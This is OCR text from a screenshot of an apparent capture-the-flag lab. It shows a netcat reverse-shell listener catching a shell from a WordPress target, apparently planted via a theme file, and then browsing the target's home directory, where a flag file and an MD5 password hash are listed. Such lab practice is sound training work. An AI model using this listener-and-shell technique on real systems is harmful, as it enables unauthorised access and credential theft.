 Applications Places System Tue Nov 28, 12:18
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[parrot@parrot]─[~]
└──╼ $sudo rlwrap nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.19.237] from (UNKNOWN) [10.10.68.51] 39894
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:1
0 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
12:18:19 up 52 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU
WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
whoami
daemon
hostname
linux
cd /home
ls
robot
cd robot
ls
key-2-of-3.txt
password.raw-md5
$
Trash
Edit Themes ‹ user's Blog! — 10.10.68.51/wp-content/the
http://10.10.68.51/wp-content/themes/twentyfifteen/archive.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources CheatSheets
Menu Mozilla Firefox Parrot Terminal